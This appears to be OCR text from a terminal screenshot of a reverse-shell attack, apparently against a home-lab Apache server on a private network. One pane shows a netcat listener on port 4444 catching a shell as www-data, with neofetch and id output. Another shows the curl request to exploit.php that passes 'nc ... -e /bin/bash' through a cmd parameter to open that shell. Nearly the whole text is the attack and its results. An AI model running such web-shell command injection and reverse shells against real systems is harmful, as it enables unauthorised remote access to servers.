 ~ : curl
~ : zsh
~ : nc
┌──(winky㉿CCLEMON)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.8] from (UNKNOWN) [192.168.
1.21] 53902
neofetch
_,met$$$$$gg. www-data@192
,g$$$$$$$$$$$$$$$P. ------------
,g$$P" """Y$$.". OS: Debian GNU/Lin
,$$P' `$$$. Host: Latitude E65
',$$P ,ggs. `$$b: Kernel: 6.1.0-30-a
`d$$' ,$P"' . $$$ Uptime: 2 hours, 1
$$P d$' , $$P Packages: 1981 (dp
$$: $$. - ,d$$' Shell: nologin Thi
$$; Y$b._ _,d$P' Resolution: 1366×7
Y$$. `.`"Y$$$$P"' Terminal: apache2
`$$b "-.__ CPU: Intel i5-2540
`Y$$ GPU: Intel 2nd Gen
`Y$$. GPU: NVIDIA NVS 42
`$$b. Memory: 1778MiB /
`Y$$b.
`"Y$b._
`"""
id
uid=33(www-data) gid=33(www-data) groups=33(www-d
ata)
~ : curl
┌──(winky㉿CCLEMON)-[~]
└─$ curl 192.168.1.21/exploit.php?cmd=nc%20192
.168.1.8%204444%20-e%20/bin/bash